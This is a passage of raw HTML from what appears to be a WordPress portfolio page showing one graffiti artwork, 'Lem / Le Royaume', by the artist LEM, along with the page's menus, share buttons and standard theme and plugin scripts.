						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

</head>

<body class="wp-singular project-template-default single single-project postid-4494 wp-theme-themetrust-bramble wide-header chrome osx  side-header">
		<div id="scroll-to-top"><span></span></div>	
		
		<!-- Slide Panel -->
	<div id="slide-panel">
		<div class="hidden-scroll">
			<div class="inner has-mobile-menu">	
								
				<nav id="slide-mobile-menu" class="menu-navigation-de-gauche-container"><ul id="menu-navigation-de-gauche" class="collapse sidebar"><li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3444"><a href="http://www.art-lem.fr/">Projets</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.art-lem.fr/presentation/">Présentation</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.art-lem.fr/category/actualites/">Actualités</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="http://www.art-lem.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://www.art-lem.fr/contact/">Contact</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539"><a target="_blank" href="http://monsieurlem.bigcartel.com">>> Boutique</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a target="_blank" href="https://instagram.com/_lem__/">>> Instagram</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" href="https://www.facebook.com/people/Art-Lem/1171851563">>> Facebook</a></li>
</ul></nav>
							</div><!-- .inner -->
		</div>
		<span id="menu-toggle-close" class="menu-toggle right close slide" data-target="slide-panel"><span></span></span>
	</div><!-- /slide-panel-->	
		
	
<div id="site-wrap">

	
		<header id="site-header" class="">
		<div class="inside clearfix">
						
			
			<div id="logo" class="">
									<h2 class="site-title"><a href="http://www.art-lem.fr"><img src="http://www.art-lem.fr/wp-content/uploads/2021/07/art-lem-logo.png" alt="LEM-ART" /></a></h2>
								
							</div>

			<div class="main-nav woocommerce">

				<ul id="menu-navigation-de-gauche-1" class="main-menu sf-menu sf-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3444 depth-0"><a href="http://www.art-lem.fr/" class="link link-depth-0"><span>Projets</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61 depth-0"><a href="http://www.art-lem.fr/presentation/" class="link link-depth-0"><span>Présentation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56 depth-0"><a href="http://www.art-lem.fr/category/actualites/" class="link link-depth-0"><span>Actualités</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83 depth-0"><a href="http://www.art-lem.fr/category/videos/" class="link link-depth-0"><span>Vidéos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 depth-0"><a href="http://www.art-lem.fr/contact/" class="link link-depth-0"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539 depth-0"><a target="_blank" href="http://monsieurlem.bigcartel.com" class="link link-depth-0"><span>>> Boutique</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129 depth-0"><a target="_blank" href="https://instagram.com/_lem__/" class="link link-depth-0"><span>>> Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158 depth-0"><a target="_blank" href="https://www.facebook.com/people/Art-Lem/1171851563" class="link link-depth-0"><span>>> Facebook</span></a></li>
</li></ul>				
			</div>
			
			<div class="secondary-nav clearfix">
				
								
								
				<span id="menu-toggle-open" class="menu-toggle right open slide " data-target="slide-menu" ></span>
				
			
			</div>
			
						
		</div>

	</header><!-- #site-header -->
		

<div id="main-container">
	<div id="middle">
	<div id="primary" class="content-area">
		
				<div class="header-wrap">
		<header class="main entry-header " >
			<div class="inner">
			<div class="title">	
							
				<h1 class="entry-title">Lem / Le Royaume</h1>										</div>
			</div><!-- .inner -->
		</header><!-- .entry-header -->
		</div>
				
		<main id="main" class="site-main" role="main">

					<div class="body-wrap clear">
			<article id="post-4494" class="post-4494 project type-project status-publish has-post-thumbnail hentry skill-murs skill-usines">

					<div class="entry-content">
						<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4488" src="http://www.art-lem.fr/wp-content/uploads/2024/01/lem-graffiti-le-royaume.jpg" alt="" width="600" height="600" srcset="http://www.art-lem.fr/wp-content/uploads/2024/01/lem-graffiti-le-royaume.jpg 600w, http://www.art-lem.fr/wp-content/uploads/2024/01/lem-graffiti-le-royaume-300x300.jpg 300w, http://www.art-lem.fr/wp-content/uploads/2024/01/lem-graffiti-le-royaume-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
											</div><!-- .entry-content -->

				<footer class="post-nav">
							<nav class="navigation post-navigation" role="navigation">
			<h1 class="screen-reader-text">Post navigation</h1>

			<div class="nav-links clear">
				<div class="nav-next"><span class="label"><a href="http://www.art-lem.fr/project/collab-lem-x-blancheporte-3/" rel="next">Collab Lem x Blancheporte</a></span></div><div class="nav-previous"><span class="label"><a href="http://www.art-lem.fr/project/collab-lem-x-blancheporte/" rel="prev">collab LEM x Blancheporte</a></span></div>			</div>
			<div class="clear"></div>
			<!-- .nav-links -->
		</nav><!-- .navigation -->
						
					<div class="social-sharing"><ul><li class="facebook-share"><a title="Share on Facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Lem+%2F+Le+Royaume&amp;p[summary]=&amp;p[url]=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Flem-le-royaume%2F&amp;p[images][0]=http://www.art-lem.fr/wp-content/uploads/2024/01/lem-graffiti-le-royaume.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter-share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=45http://www.art-lem.fr/project/lem-le-royaume/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="linkedin-share"><a href="#" class="Share on LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Flem-le-royaume%2F&amp;title=Lem+%2F+Le+Royaume', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest-share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/bramble/button/?url=http%3A%2F%2Fwww.art-lem.fr%2Fproject%2Flem-le-royaume%2F&amp;description=Lem / Le Royaume&amp;media=http%3A%2F%2Fwww.art-lem.fr%2Fwp-content%2Fuploads%2F2024%2F01%2Flem-graffiti-le-royaume.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div>					
				</footer>

			</article><!-- #post-## -->
			</div><!-- .body-wrap -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
</div> <!-- end middle -->	
		<footer id="footer" class="col-3">
		<div class="inside clear">
			
						
						
			
			<div class="secondary">

												<div class="left"><p>&copy; 2026 <a href="http://www.art-lem.fr">LEM-ART</a> All Rights Reserved.</p></div>
							</div><!-- end footer secondary-->
		</div><!-- end footer inside-->
	</footer>
		
</div> <!-- end main-container -->
</div> <!-- end site-wrap -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themetrust-bramble\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.art-lem.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.art-lem.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.actual.js?ver=1.0.16" id="bramble-jquery-actual-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.waitforimages.min.js?ver=2.0.2" id="bramble-wait-for-images-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.backstretch.js?ver=1.0" id="bramble-backstretch-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/owl.carousel.min.js?ver=1.3.3" id="bramble-owl-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.isotope.js?ver=1.5.25" id="bramble-isotope-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.fitvids.js?ver=1.0" id="bramble-fitvids-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.scrollTo.js?ver=1.4.6" id="bramble-scrollto-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/jquery.prettyPhoto.js?ver=3.1.6" id="bramble-prettyphoto-js"></script>
<script type="text/javascript" src="http://www.art-lem.fr/wp-content/themes/themetrust-bramble/js/theme_trust.js?ver=1.0" id="bramble-theme_trust_js-js"></script>

</body>
</html>